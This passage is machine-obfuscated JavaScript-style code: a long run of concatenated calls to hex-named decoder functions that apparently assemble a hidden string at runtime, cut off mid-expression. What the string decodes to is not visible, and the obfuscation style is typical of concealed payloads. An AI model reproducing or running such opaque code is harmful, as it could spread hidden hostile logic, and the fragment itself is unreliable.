_0xbc3d7d(0x144,-0x3ff,-0x77c,-0x775,0xca4)+O00O00911F_0x1fd229(0x128c,0x136f,0x2158,0x1923,0x17c3)+O00O00911F_0x2a49d6(-0xfd,0x5b3,-0x85e,0xcdd,0x93c)+O00O00911F_0x96d9cf(0x160,0xb20,0xf06,0x112,0xb95)+O00O00911F_0x96d9cf(0xd15,0x1434,0x19af,0x80,0x1643)+O00O00911F_0x1fd229(0x22fa,0x2338,0x1ccf,0x1c3d,0xe87)+O00O00911F_0x2a49d6(0x72b,0x547,0xe26,0x1227,-0x2ef)+O00O00911F_0xbc3d7d(0x16e7,0x1a02,0x1adb,0x1a57,0x1c97)+O00O00911F_0x301314(0x285,0x2e5,-0x2fd,0x290,0xe6c)+O00O00911F_0x301314(0xc71,0xe5c,0x58f,-0x1b7,0xb98)+O00O00911F_0x1fd229(0x13d4,0xb1b,0x192d,0xa6c,0xbd4)+O00O00911F_0x2a49d6(0x1c5f,0x186e,0x1cc8,0x12e8,0xa15)+O00O00911F_0x96d9cf(0x521,0x11aa,0x38,-0x36d,0xc)+O00O00911F_0x301314(0x118b,0x69e,0x54d,0x10e1,0x65e)+O00O00911F_0x96d9cf(0xaab,0x127c,0xbc9,0x15d5,0x1158)+O00O00911F_0xbc3d7d(0xf6d,0x1528,0x263,0x3f8,0x1c26)+O00O00911F_0x96d9cf(0x11c7,0x1534,0xa11,0x69b,0x91b)+O00O00911F_0x2a49d6(0xb0e,0x9ce,0x153d,-0xf2,0xb40)+O00O00911F_0x1fd229(0x1e53,0x21a6,0x1482,0x190e,0x2375)+O00O00911F_0x96d9cf(0x176b,0xaf0,0x16b7,0x11b3,0x13ff)+O00O00911F_0xbc3d7d(0x16b2,0x1e03,0x1c5a,0x807,0x1fdc)+O00O00911F_0xbc3d7d(0xd2c,0x1352,0x1681,0xc42,0x168e)+O00O00911F_0x301314(-0x12e,-0xc8c,0x424,0xd81,-0x424)+O00O00911F_0x2a49d6(0x12c2,0xccc,0x19d,0x86e,0x377)+O00O00911F_0x2a49d6(0x1411,0xf65,0x10be,0x291,0x1c2e)+O00O00911F_0xbc3d7d(0x74c,0xba4,0x10ac,-0x559,-0x15c)+O00O00911F_0x2a49d6(0x670,0x11e7,0x4a8,0x1e6f,0x17ed)+O00O00911F_0x301314(0xd9,0x500,0xf5a,0xa31,-0x241)+O00O00911F_0x1fd229(0x1130,0x1fd0,0x1b6c,0x1de2,0x1021)+O00O00911F_0xbc3d7d(0x20e,0x11e,-0x508,-0x6a8,0x265)+O00O00911F_0x2a49d6(0x495,0x90d,0xa7f,0x10eb,0x14cf)+O00O00911F_0x2a49d6(0x1009,0x670,0x2d,0x1418,0x1553)+O00O00911F_0xbc3d7d(0x771,0x85f,0x102e,0xd77,0x1136)+O00O00911F_0xbc3d7d(0x52c,0xece,0xdba,0x42e,0xab0)+O00O00911F_0x2a49d6(0x21c7,0x15cb,0x23b2,0x9e0,0x1830)+O00O00911F_0xbc3d7d(0x886,-0x34a,0x85a,0xd3b,0x5d4)+O00O00911F_0x1fd229(0xe88,0xb06,0xf0c,0xb5b,0x10b1)+O00O00911F_0x301314(0x1110,0x3fe,0x835,0x12e7,0x64f)+O00O00911F_0x1fd229(0x17f4,0x6a2,0xa6b,0x12bf,0x5d6)+O00O00911F_0x301314(0xb39,0xf2,0x879,0x320,0x1981)+O00O00911F_0x2a49d6(0x409,0x941,-0x2cc,0x173c,-0xa7)+O00O00911F_0x96d9cf(0x15b2,0xd64,0x8b7,0x22eb,0x1557)+O00O00911F_0x301314(0x1436,0xfe5,0x1538,0x61c,0x21ed)+O00O00911F_0x1fd229(0x205c,0xd41,0x135b,0x1195,0x10ee)+O00O00911F_0x96d9cf(0x1aac,0x2783,0x22b6,0x1314,0x1bcb)+O00O00911F_0x1fd229(0x1b38,0x134a,0x1ad5,0x12ce,0x1032)+O00O00911F_0x2a49d6(0x65,0x26f,0x4d1,-0x31e,0xd20)+O00O00911F_0xbc3d7d(0x647,-0x51b,0xe09,0xfa8,-0x23a)+O00O00911F_0xbc3d7d(0x197b,0x2420,0x281c,0x23ba,0xcea)+O00O00911F_0x301314(0xca7,0x1001,0x1645,0xd64,0xa0e)+O00O00911F_0xbc3d7d(0x951,0x1202,0x1039,0xf56,0x5a5)+O00O00911F_0x2a49d6(0x2fe,0x91c,-0x5b5,0x1a1,0x16d9)+O00O00911F_0x2a49d6(0x1483,0x1e47,0x122e,0x1ff3,0x20fa)+O00O00911F_0x96d9cf(0x12d,0xe6f,-0x9a2,0x511,0x705)+O00O00911F_0x1fd229(0x115b,0x1c00,0xf0a,0xe18,0x1cee)+O00O00911F_0x96d9cf(0x1464,0x1027,0x140e,0x19e4,0xa11)+O00O00911F_0x96d9cf(0xbc9,0x19de,0x7a8,0x6f3,0x4e8)+O00O00911F_0x2a49d6(0x22ec,0x1a63,0x1277,0xe9f,0x12bd)+O00O00911F_0x96d9cf(0xe2e,0x1246,0xe3,0x1884,0x363)+O00O00911F_0x2a49d6(0xdb0,0xb3e,0x474,0xd57,0x57e)+O00O00911F_0x96d9cf(0x130c,0x215e,0x1586,0x10ee,0x1c70)+O00O00911F_0x301314(0xe05,0xc08,0x131c,0x5b1,0x1b71)+O00O00911F_0x301314(0x1450,0x1af5,0x232b,0x82b,0x22a2)+O00O00911F_0x1fd229(0xdf7,0x10d5,0x1582,0x15f4,0x1675)+O00O00911F_0x301314(0x1770,0x1ea2,0xffa,0x217e,0x1ad3)+O00O00911F_0x1fd229(0xc39,0x2672,0x19a1,0xb6e,0x141d)+O00O00911F_0xbc3d7d(0x754,0x99a,-0x50,0x118f,0xf0f)+O00O00911F_0x2a49d6(0x13d2,0x16f4,0x251d,0x2105,0x2445)+O00O00911F_0x96d9cf(0x15bd,0x1f0a,0x1c33,0x1e09,0x205b)+O00O00911F_0x301314(0x3cf,0x3a9,-0x92c,0xeda,-0x723)+O00O00911F_0x96d9cf(0x1921,0x1cce,0x138a,0x277e,0x27b8)+O00O00911F_0x2a49d6(0xfaf,0xf70,0x1a82,0xef2,0x1901)+O00O00911F_0x2a49d6(0x4d9,0xb3e,0x146a,0x700,0xcbc)+O00O00911F_0x301314(0x1185,0x1123,0x1aec,0x1be1,0xf6e)+O00O00911F_0x301314(0x473,-0x9a9,0xea5,-0x513,0xa6d)+O00O00911F_0x1fd229(0x1a92,0x190d,0x18a4,0x238f,0x26b9)+O00O00911F_0x2a49d6(0x1171,0x1588,0xf0f,0x1cac,0x80b)+O00O00911F_0x1fd229(0x2198,0x2585,0x1f98,0x2e7a,0x1894)+O00O00911F_0x2a49d6(0x216b,0x15ba,0x1d5c,0x9cb,0x1ba9)+O00O00911F_0x1fd229(0xfcb,0xc3c,0x9e9,0x14dd,0x188)+O00O00911F_0x2a49d6(0x195a,0x1763,0x249b,0xb58,0x118d)+O00O00911F_0x2a49d6(0x26fb,0x1811,0x941,0x1e80,0x229e)+O00O00911F_0x301314(0x15f2,0x1908,0xd0d,0x1da4,0xb2e)+O00O00911F_0xbc3d7d(0x15f4,0xd1c,0x10c3,0x9ee,0x1c37)+O00O00911F_0x301314(0xa11,-0x130,0x7ed,0x13cd,0x1147)+O00O00911F_0xbc3d7d(0x1647,0x1a17,0xa74,0xf5e,0xef9)+O00O00911F_0xbc3d7d(0x16e7,0xd17,0xce4,0x1df6,0x1297)+O00O00911F_0x2a49d6(0x4dd,0x5ee,0xb29,0x18,0x126a)+O00O00911F_0xbc3d7d(0x1576,0xeee,0x1fe6,0xe87,0x1586)+O00O00911F_0x96d9cf(0x124e,0xc24,0x19d0,0x1074,0x125c)+O00O00911F_0x1fd229(-0x2ff,0x477,0xae4,0x793,0xe56)+O00O00911F_0x96d9cf(0x5b3,0x96c,0x259,0xe66,-0x81e)+O00O00911F_0x1fd229(-0x601,-0x214,0x66a,0x1412,0xb6c)+O00O00911F_0xbc3d7d(0xfc7,0x17c5,0x5d9,0xf56,0x456)+O00O00911F_0xbc3d7d(0x1a74,0xc77,0x239e,0x2448,0x1cb0)+O00O00911F_0x2a49d6(0x13f0,0x186e,0x9cb,0xa6b,0x230e)+O00O00911F_0x301314(0x12dd,0x20d2,0x650,0x697,0x19a5)+O00O00911F_0x1fd229(0x5e8,-0x3ed,0x9e9,0x139e,0xc2b)+O00O00911F_0x2a49d6(0x111f,0x1763,0x143d,0x96b,0x1f5a)+O00O00911F_0x96d9cf(0x18e6,0x181e,0xd47,0x1b56,0x1179)+O00O00911F_0x1fd229(0x1510,0x1804,0x1c93,0x26fe,0x2a99)+O00O00911F_0x2a49d6(0x1790,0x15a6,0xca6,0x1545,0xc71)+O00O00911F_0x1fd229(0x2371,0x27dd,0x1e79,0x2b9c,0x22bf)+O00O00911F_0xbc3d7d(-0x6b,0x6ed,0xdc3,0x7ad,-0x821)+O00O00911F_0x301314(0x150d,0x13f3,0x1996,0x2212,0x236f)+O00O00911F_0x96d9cf(0x1ac9,0x1e40,0x159d,0x1bc7,0x1410)+O00O00911F_0x2a49d6(0xfd5,0x936,-0x3ff,0x38f,0x3af)+O00O00911F_0x2a49d6(0x810,0x1383,0x10cf,0x135c,0x151c)+O00O00911F_0x2a49d6(0xbb8,0x14ef,0x1aea,0x15b0,0x212f)+O00O00911F_0x96d9cf(0x97e,0x14e4,0x344,0xa0c,-0x2b1)+O00O00911F_0x96d9cf(0x11d8,0xe69,0x7fb,0x359,0x1a57)+O00O00911F_0x96d9cf(0x171e,0xda6,0x16fc,0xaee,0x1db4)+O00O00911F_0x96d9cf(0xd5d,0xbd6,0x9cf,-0xc5,0x1963)+O00O00911F_0x96d9cf(0x12c,0x48a,0x4ab,0xc34,0xc99)+O00O00911F_0x2a49d6(0xaa3,0x1383,0x12a1,0x812,0x11c0)+O00O00911F_0x2a49d6(0x1b4e,0x14ef,0x14cd,0x82b,0x99a)+O00O00911F_0x96d9cf(0x521,0xe8a,0x6f6,0x9c,0x13cf)+O00O00911F_0x1fd229(0x776,0xd63,0x1073,0x1e00,0x3a7)+O00O00911F_0xbc3d7d(0x8f7,-0x548,0x544,0x661,0x545)+O00O00911F_0x301314(0x4e9,0xb10,0xd9d,0x589,-0xeb)+O00O00911F_0x2a49d6(0x13a7,0x195d,0x19be,0xfe0,0xaf9)+O00O00911F_0x96d9cf(0xdeb,0xcaf,0x218,0x60c,0x10ae)+O00O00911F_0xbc3d7d(0x7a,0x841,0x9ce,-0x27b,0x68d)+O00O00911F_0x301314(0x29c,0x726,-0x143,-0x5a,0xa6c)+O00O00911F_0x301314(0xa95,0x15dc,0x7b1,0x302,0x1158)+O00O00911F_0x96d9cf(0xfbb,0xd32,0x1b9f,0xe32,0xf3d)+O00O00911F_0x1fd229(0x1f9e,0x1b8d,0x19d5,0x1c8f,0x11e3)+O00O00911F_0x1fd229(0x1e84,0x1bcb,0x20c5,0x2784,0x280a)+O00O00911F_0x301314(0x62e,0x1115,-0x355,0xd4b,0x538)+O00O00911F_0x301314(-0x62,-0xc01,0x896,-0xd,0x7d8)+O00O00911F_0x2a49d6(0x93,0x565,0x4,0x4a,0x329)+O00O00911F_0x2a49d6(0x97d,0xea,0xeb,-0xc0e,0x113)+O00O00911F_0x301314(0x16a8,0x1d66,0x1e35,0x8bc,0xbb8)+O00O00911F_0x301314(0xaeb,0x115,0x6fd,0x14a4,0xf1b)+O00O00911F_0x301314(0x19c1,0x1374,0x242e,0x188b,0x1a0f)+O00O00911F_0xbc3d7d(0xda3,0x85e,0x9c4,0xa4,0x87e)+O00O00911F_0x301314(0x191c,0x1cf5,0x1b5d,0x1b9a,0xad5)+O00O00911F_0x96d9cf(0x1aae,0x2694,0x1f16,0x1335,0x111e)+O00O00911F_0x2a49d6(0x72c,0x50d,-0x2db,0x122d,0x682)+O00O00911F_0x301314(0xf8f,0x2db,0x1b13,0x16f5,0x1208)+O00O00911F_0x1fd229(0x1973,0x2285,0x1de4,0xf78,0x22b2)+O00O00911F_0xbc3d7d(0xacc,0x1815,0x1102,0x18b3,0x2f2)+O00O00911F_0x2a49d6(-0xaba,0x1e8,0xeea,0xfd,0x43c)+O00O00911F_0xbc3d7d(0x1b59,0x190a,0x201a,0x19f3,0xd17)+O00O00911F_0x1fd229(0x1a50,0x1475,0x1feb,0x131a,0x14b4)+O00O00911F_0x96d9cf(0x3cb,-0x398,0x90c,0x1198,0x7dd)+O00O00911F_0x2a49d6(0x11d6,0x824,0x165a,0x12b9,0x1258)+O00O00911F_0x301314(0x602,0x697,-0x797,0x1492,-0x144)+O00O00911F_0x1fd229(0x1101,-0x7f7,0x6a1,0xb71,-0x69c)+O00O00911F_0xbc3d7d(0x137,0x50,-0x62b,0xe5e,0xae1)+O00O00911F_0x1fd229(0x286e,0x24e0,0x1ce1,0x2909,0xdf6)+O00O00911F_0x301314(0x15fe,0x2137,0x1dfd,0x1220,0x1d05)+O00O00911F_0x1fd229(0x96b,0x13a7,0xa5e,0x6ec,0x40a))+(O00O00911F_0x301314(0x3c1,0x600,-0x78d,0xbf2,0xb1)+O00O00911F_0x96d9cf(0xaa5,0xf80,0xe05,0x1467,0xf3)+O00O00911F_0x1fd229(0x9f5,0xd54,0x13b3,0x20f2,0x1e98)+O00O00911F_0x1fd229(0x1551,0x92f,0x1039,0x1c1f,0x164b)+O00O00911F_0x2a49d6(0x738,0x342,-0x97,0xc60,0xca4)+O00O00911F_0x2a49d6(0xfb0,0x1afe,0xdfb,0xe69,0x22e2)+O00O00911F_0x2a49d6(0x173b,0x15a6,0x184e,0x1fa0,0xe95)+O00O00911F_0x96d9cf(0x1813,0xf69,0x2092,0x2238,0x1e6e)+O00O00911F_0x301314(0x1505,0x1e70,0x979,0x1a8e,0x1c2f)+O00O00911F_0x96d9cf(0x1159,0x15e1,0x6fd,0x1545,0xacd)+O00O00911F_0x96d9cf(0x200,0xb56,0x1c3,0xa55,0x806)+O00O00911F_0x96d9cf(0xd6a,0xcd5,0x4a,0x6a,0x8f0)+O00O00911F_0x1fd229(0xe7b,0x2739,0x19a1,0x2040,0x19d4)+O00O00911F_0x1fd229(0x205a,0xa2a,0x1350,0x203f,0xc2b)+O00O00911F_0x301314(0xa2f,0x108e,0x51a,-0x14b,0x10a5)+O00O00911F_0x301314(0xda0,0xf03,0x139c,0x1905,0xb83)+O00O00911F_0x1fd229(0x3d2,0x16b6,0xb0d,0x2dc,0x546)+O00O00911F_0x2a49d6(-0x239,0x80a,-0x42b,0x1201,0x11da)+O00O00911F_0x1fd229(0x2639,0x232f,0x1e9f,0x1cfb,0xfc3)+O00O00911F_0x301314(0x144e,0x213c,0x1e15,0x1296,0x18d8)+O00O00911F_0x1fd229(0x2857,0x1710,0x1c2f,0x2186,0x185a)+O00O00911F_0x2a49d6(0x2377,0x18d4,0x1e12,0x19f5,0xbf6)+O00O00911F_0xbc3d7d(0x1142,0x10f8,0xec6,0x14bd,0xdac)+O00O00911F_0x96d9cf(0x4a7,0xa32,-0xb2,0xf80,-0x523)+O00O00911F_0x301314(0x1496,0x200f,0xf97,0x1f42,0x1a17)+O00O00911F_0x301314(0xfe9,0x13d5,0x605,0x1433,0x1dec)+O00O00911F_0x1fd229(0x1c1e,0x1bc6,0x18ed,0x1e90,0x16e3)+O00O00911F_0xbc3d7d(0x1c72,0x2a99,0x298c,0x177a,0x247a)+O00O00911F_0x1fd229(0xc35,0x500,0x68d,-0x66,0xb34)+O00O00911F_0x96d9cf(0x89e,0x3c2,0x867,0x6f6,0x8b4)+O00O00911F_0x1fd229(0x16a2,0xbb7,0xdff,0xb0,0xac8)+O00O00911F_0x2a49d6(0x18a3,0x186e,0x1af5,0x239f,0xe67)+O00O00911F_0x2a49d6(0xf35,0x15a6,0x1adb,0x1241,0x1977)+O00O00911F_0x301314(0x62b,0xec9,0x430,0xd8c,-0x4e4)+O00O00911F_0x301314(0x873,0x13bf,0xcc7,-0x33b,0x116c)+O00O00911F_0x2a49d6(0x1653,0x1cd0,0x19de,0x1969,0x27ae)+O00O00911F_0x96d9cf(0x16c1,0x1658,0x1ae9,0x19e5,0x1dab)+O00O00911F_0x1fd229(0x1a24,0x20d1,0x1ccf,0x224b,0x16e3)+O00O00911F_0x1fd229(0x1d2c,0x1dfc,0x208c,0x1fd5,0x2167)+O00O00911F_0xbc3d7d(0x188c,0x12cd,0x21c6,0x100d,0x1ef9)+O00O00911F_0x96d9cf(0x1792,0xf5e,0x16ee,0x12bb,0x1db4)+O00O00911F_0xbc3d7d(0x16e7,0x18ff,0x137f,0x12d5,0x10b0)+O00O00911F_0x1fd229(0xd4c,0x168e,0xa49,0x177c,0x1353)+O00O00911F_0x96d9cf(0xa48,0x18b7,0x3c,0x177d,0x7d1)+O00O00911F_0xbc3d7d(0x18a8,0xd82,0x1d1b,0x1f94,0x1f5e)+O00O00911F_0x301314(0x1a91,0x127c,0xbcb,0x12c1,0x1702)+O00O00911F_0xbc3d7d(0x13b9,0x206d,0x11b5,0x1986,0x1712)+O00O00911F_0x2a49d6(0x1f7e,0x18d4,0x16e1,0x27c7,0x1d2b)+O00O00911F_0x1fd229(0x11c8,-0x177,0xaa1,0x13b,0x1195)+O00O00911F_0xbc3d7d(0x2ce,-0x7a6,-0xe0,-0x12e,0x7a7)+O00O00911F_0xbc3d7d(0x669,0xf81,0x295,-0x2a1,0x859)+O00O00911F_0x1fd229(0xbdd,0x1395,0xee6,0x1629,0x1160)+O00O00911F_0x1fd229(0xe2f,0xe6c,0x1c01,0x2420,0x2544)+O00O00911F_0x1fd229(0x1e68,0x219a,0x1ec3,0x1f4c,0x22c2)+O00O00911F_0x1fd229(0x1514,0x1ff7,0x138c,0xc92,0x14c4)+O00O00911F_0x1fd229(0x2133,0x2811,0x19c6,0x18c2,0x1599)+O00O00911F_0x1fd229(0xd02,0x827,0xe6e,0x1983,0xf75)+O00O00911F_0x96d9cf(0x1d24,0x1202,0x25c1,0x268d,0x26df)+O00O00911F_0x301314(0x1a91,0xc95,0x2679,0x12ea,0x22ce)+O00O00911F_0x1fd229(0x19a4,0xfb8,0x19a1,0x1daf,0xfe1)+O00O00911F_0x96d9cf(0x1792,0x1642,0x1115,0xc8b,0x1097)+O00O00911F_0x1fd229(-0x182,0x183f,0xaa1,0xbe0,-0x1ae)+O00O00911F_0x2a49d6(-0x67a,0x4bb,0x976,0xbf7,0xb8)+O00O00911F_0x1fd229(0x38,0x3dc,0xe30,0x1233,0x1d12)+O00O00911F_0x96d9cf(0x143e,0x1b7b,0x1012,0x860,0x1bca)+O00O00911F_0x2a49d6(0x30d,0x4a5,0x3da,-0x30a,-0x41)+O00O00911F_0x2a49d6(0x19d1,0x18d4,0x14a5,0x153c,0x21cd)+O00O00911F_0xbc3d7d(0x1bfc,0x1cbf,0x1061,0xd60,0x1ef8)+O00O00911F_0x1fd229(0x995,0x17e2,0x127d,0x1f33,0x456)+O00O00911F_0x96d9cf(0x1307,0x20de,0x80f,0x2104,0xfc4)+O00O00911F_0x1fd229(0x402,0x2113,0x12a5,0x177e,0x1307)+O00O00911F_0x2a49d6(0xf17,0x139c,0x2221,0x15bb,0x76f)+O00O00911F_0xbc3d7d(0x1647,0x1924,0x13dc,0x1b37,0xd56)+O00O00911F_0x96d9cf(0x1792,0x1f8b,0x1e1a,0x14ee,0x1ead)+O00O00911F_0x2a49d6(0x1e70,0x130d,0x117b,0x160b,0x1c92)+O00O00911F_0xbc3d7d(0x269,-0x5d6,0xe90,-0xa23,-0xfb)+O00O00911F_0x96d9cf(0x8f8,0x12c,-0x441,-0x101,0x98c)+O00O00911F_0x301314(0x12b7,0xb1f,0x139a,0x1517,0x15b8)+O00O00911F_0x301314(0x1dc,-0x3b2,-0x6bb,0x995,-0x51)+O00O00911F_0xbc3d7d(0x16e7,0xb54,0x10ea,0x7fd,0x1f5e)+O00O00911F_0x96d9cf(0x1792,0x193b,0x1433,0x1bbc,0xab6)+O00O00911F_0x301314(0x385,0x32b,0x1c4,-0x6e8,-0xb56)+O00O00911F_0x301314(0xa51,0xf20,0x14f5,0xf9c,0x486)+O00O00911F_0x1fd229(0x2c93,0x1415,0x1dd3,0x2c2b,0x113b)+O00O00911F_0x1fd229(0x1ae1,0x1a6d,0x126f,0x1214,0x4c7)+O00O00911F_0xbc3d7d(0xeb8,0x1608,-0x1e,0xd0b,0xbf3)+O00O00911F_0x96d9cf(0x10ec,0x1d9f,0x1006,0x1ec5,0x545)+O00O00911F_0x96d9cf(0xce2,0x93b,0x166b,0xfdc,0xd7d)+O00O00911F_0x96d9cf(0x1c4d,0x1e36,0x134f,0x237b,0x2290)+O00O00911F_0x301314(0x1dc,0x277,-0x66b,-0x6e2,0x1066)+O00O00911F_0x96d9cf(0x1792,0x1963,0x1071,0x1763,0x23e1)+O00O00911F_0x301314(0x160b,0x129a,0x155c,0x2376,0x1ad6)+O00O00911F_0x2a49d6(-0x46e,0x64e,0x547,-0x21,0x17f)+O00O00911F_0x301314(0x14e4,0x207d,0x1868,0x108b,0xf3b)+O00O00911F_0x1fd229(0xa96,0xf0f,0x1238,0x705,0x1acb)+O00O00911F_0x1fd229(0x1b47,0x1c33,0x1fa3,0x22b6,0x1ec4)+O00O00911F_0x1fd229(0x17a4,-0x7e,0xa5e,0xd80,0xeba)+O00O00911F_0x1fd229(0x1f79,0x13e6,0x1ccf,0x2862,0x1b60)+O00O00911F_0x301314(0x1ace,0x23e5,0x143e,0x200f,0xdf4)+O00O00911F_0xbc3d7d(0x35a,0xef7,-0xb4d,-0x82e,-0x45)+O00O00911F_0x301314(0x515,-0x175,-0x1d8,-0x695,0xf66)+O00O00911F_0x96d9cf(0xe2e,0x1b80,0xccf,0x1a8b,0x8ba)+O00O00911F_0x1fd229(0x12c0,0x11a3,0xf39,0x5e4,0xacd)+O00O00911F_0x96d9cf(0x7da,-0x3c2,0x14e6,0x38b,0x1404)+O00O00911F_0x96d9cf(0x16f2,0x23d8,0x154c,0x20af,0xe04)+O00O00911F_0x301314(0x160b,0xc7b,0x931,0xa28,0x14ea)+O00O00911F_0xbc3d7d(0x123,-0x2ac,-0x3ee,0xe11,-0x36c)+O00O00911F_0x1fd229(0xc07,0xe1f,0x19a1,0x244d,0x1510)+O00O00911F_0x96d9cf(0x1792,0xb66,0x177b,0xbde,0x1010)+O00O00911F_0x96d9cf(0xa53,0xf3c,0x637,0x145,-0x255)+O00O00911F_0x1fd229(0xfd7,0x21fd,0x14d3,0xceb,0x1ffa)+O00O00911F_0xbc3d7d(0x15c4,0x2441,0x191c,0x2227,0x2415)+O00O00911F_0x2a49d6(0x22a2,0x18d4,0xed5,0xfb9,0x18e6)+O00O00911F_0x96d9cf(0x1792,0x1c4e,0x25c5,0x1ea9,0xcd2)+O00O00911F_0x2a49d6(0x771,0x84c,0xef8,0x9f5,0x1c9)+O00O00911F_0x1fd229(0x1436,0x180e,0x168e,0x2506,0xb51)+O00O00911F_0x301314(0x1b6f,0x1df9,0xe83,0x11f2,0x11ec)+O00O00911F_0x96d9cf(0x12d,-0x8f3,0x1d1,0xe6c,0xc05)+O00O00911F_0x1fd229(0x533,0x736,0xc2f,0x262,0x945)+O00O00911F_0x1fd229(0x1198,0xe39,0xa5e,0x1c4,0x84e)+O00O00911F_0x2a49d6(0x141a,0x18d4,0x1e33,0x151d,0x14a9)+O00O00911F_0x2a49d6(-0x472,0x941,0xda4,0x9d7,0x28f)+O00O00911F_0xbc3d7d(0xbfd,0x738,-0x2f,0x18c4,0x106b)+O00O00911F_0xbc3d7d(0x1303,0xca6,0xcdb,0x123e,0x1570)+O00O00911F_0x96d9cf(0xe4a,0x619,0x1143,0x6b8,0x1fd)+O00O00911F_0x2a49d6(0x147b,0x120f,0x18cb,0x1c1c,0x15e0)+O00O00911F_0x1fd229(0x256d,0x25d5,0x19a1,0xcd6,0x2192)+O00O00911F_0x2a49d6(0x15ef,0x18d4,0xa1d,0x2115,0x1a3b)+O00O00911F_0x1fd229(-0x1b6,0xff9,0xaa1,0x385,0x44c)+O00O00911F_0xbc3d7d(0x2ce,0xd0a,0x10e7,0x7cf,0x9f)+O00O00911F_0xbc3d7d(0x1c2e,0x287f,0x1cda,0x255c,0x1252)+O00O00911F_0xbc3d7d(0x168,0x323,-0x58b,-0xaca,-0xa2a)+O00O00911F_0x301314(0x152e,0x1992,0xce7,0x1627,0xc96)+O00O00911F_0x2a49d6(0xa4c,0x18d4,0x1d2d,0x100e,0x21b5)+O00O00911F_0x96d9cf(0x1792,0x1ffa,0x1acd,0x208b,0x13be)+O00O00911F_0x301314(0x1708,0x121f,0x1816,0x1bc0,0x11f1)+O00O00911F_0x301314(0xac5,0x178,0x2da,0x46b,0x17ca)+O00O00911F_0x1fd229(-0x307,0x5a8,0x78b,-0x536,0x13c5)+O00O00911F_0xbc3d7d(0x4a1,-0x698,0x43c,0x599,0x11bf)+O00O00911F_0x1fd229(0x8be,0xd1b,0x14d5,0x150c,0x661)+O00O00911F_0x301314(0x152e,0x1d05,0x14d7,0x1725,0x198d)+O00O00911F_0x2a49d6(0x2752,0x18d4,0x25e4,0x2481,0xdef)+O00O00911F_0x96d9cf(0x1792,0x2571,0x112b,0x2679,0x1a0e)+O00O00911F_0x96d9cf(0x188f,0x25ec,0x15dc,0x22dd,0x1e3a)+O00O00911F_0x2a49d6(0x2e2,0x539,0x600,-0x8e0,0xbd6)+O00O00911F_0xbc3d7d(0x18a8,0xb36,0x1e85,0x1013,0xdb5)+O00O00911F_0x301314(0x1a91,0x1a91,0x2557,0x2026,0xdb5)+O00O00911F_0x301314(0x12dd,0x172a,0x1313,0x7e9,0xd43)+O00O00911F_0x301314(0x15a5,0x1238,0x1cf1,0x1b38,0xad4)+O00O00911F_0x2a49d6(0x30f,0x7f4,0x7eb,0xfae,0x61b)+O00O00911F_0x2a49d6(0xf0d,0x28b,0x8f2,-0x8ce,0x1e6)+O00O00911F_0x96d9cf(0x5b,-0x219,0xe11,-0x111,-0x5d0)+O00O00911F_0x96d9cf(0x1659,0xb46,0xf3f,0x1b1c,0xf24)+O00O00911F_0x1fd229(0x2e8b,0x2c45,0x206b,0x23d8,0x23a8)+O00O00911F_0x96d9cf(0x1792,0x24e4,0x16c9,0x23a1,0x238a)+O00O00911F_0x2a49d6(0xa1c,0x18d4,0x23ae,0x1b06,0x2225)+O00O00911F_0x96d9cf(0x1809,0x11e4,0x2496,0x14a7,0x229a)+O00O00911F_0x1fd229(0xfc8,0x177d,0x1e1a,0x1d93,0x29a1)+O00O00911F_0xbc3d7d(0x63a,-0x94,0x3de,0x1207,0x89)+O00O00911F_0x96d9cf(0x116,0x900,0x6bb,-0x8b0,0x3fa)+O00O00911F_0x301314(0x39a,0x1288,-0x75c,-0x4f,-0x566)+O00O00911F_0xbc3d7d(0x16e7,0x1acf,0x24b3,0x23ee,0xf97)+O00O00911F_0x1fd229(0x1417,0x14c5,0x1708,0x1c3f,0xee4)+O00O00911F_0x96d9cf(0x314,-0x3c9,0xba4,0x326,0x13)+O00O00911F_0x2a49d6(0x817,0xa3a,0xaff,0x1009,0x1646)+O00O00911F_0x1fd229(0x1b60,0x165a,0x197b,0x1f94,0x24bb)+O00O00911F_0x96d9cf(0x363,0x876,-0x611,0x10ab,-0x66b)+O00O00911F_0xbc3d7d(0x16e7,0x238a,0x1f3e,0x1b3f,0x11ee)+O00O00911F_0x2a49d6(0x17e8,0x18d4,0x15a0,0xa94,0x2159)+O00O00911F_0xbc3d7d(0x461,0xdc1,0x1049,-0x91b,0xf58)+O00O00911F_0x301314(0x651,0x12e1,-0x45d,0xc5c,-0x2d)+O00O00911F_0x1fd229(0x1c06,0x10d2,0x137b,0x163d,0xcae)+O00O00911F_0x2a49d6(0xd28,0x987,0xaa1,0xd1a,0x17e)+O00O00911F_0x301314(0x122d,0x10fd,0x17d8,0x19e3,0x1909)+O00O00911F_0x96d9cf(0x363,0x11e,0x120f,0xe86,0xef1)+O00O00911F_0x2a49d6(0x13d4,0x18d4,0x27a2,0x2075,0x245e)+O00O00911F_0x301314(0x160b,0x1389,0x13b0,0x16a9,0xb76)+O00O00911F_0x1fd229(0x353,0x743,0xa49,0x11d5,0x115b)+O00O00911F_0x1fd229(0x1f48,0x12ac,0x1ba8,0xf0c,0x1de7)+O00O00911F_0xbc3d7d(0xc50,0x504,0x7b3,0x76b,0x761)+O00O00911F_0x301314(0x18df,0x1662,0x1af5,0x1157,0x1570)+O00O00911F_0xbc3d7d(0x476,0x27b,-0x903,0xd5b,0x12c3)+O00O00911F_0x1fd229(0x1196,0x22c4,0x1ccf,0x1a27,0x18a7)+O00O00911F_0xbc3d7d(0x1120,0xb83,0xbe3,0x41e,0x1ce6)+O00O00911F_0x301314(0x18d,0xbc,0x233,0x65,-0x4c2)+O00O00911F_0x301314(0x771,0xc9d,0xccf,0xa4d,0x12f7)+O00O00911F_0x301314(0x12b7,0x1ac2,0x11b9,0xec2,0x20d2)+O00O00911F_0x96d9cf(0x363,0xffd,-0x2da,0xa75,-0xb87)+O00O00911F_0xbc3d7d(0x16e7,0x130e,0xc7a,0xc64,0x928)+O00O00911F_0x2a49d6(0x16bd,0x18d4,0x246f,0x13e9,0xeda)+O00O00911F_0xbc3d7d(0x461,-0x7c3,-0x5e,0x9dd,0x84b)+O00O00911F_0xbc3d7d(0xd71,0x64c,0x957,0x1b15,0x626)+O00O00911F_0x301314(0x170f,0x242d,0x1fef,0x1509,0xdb4)+O00O00911F_0x1fd229(0x187e,0x90b,0x126f,0x45b,0x6a2)+O00O00911F_0x1fd229(0xa9f,0xb38,0x14a0,0x1bf5,0x234c)+O00O00911F_0x1fd229(0x141b,0x1184,0x1629,0x24f9,0x17fb)+O00O00911F_0x96d9cf(0xce2,0x10a,0x10cf,0xeb,0x338)+O00O00911F_0x2a49d6(0x1ed4,0x1d8f,0x1e4c,0x297f,0x1461)+O00O00911F_0xbc3d7d(0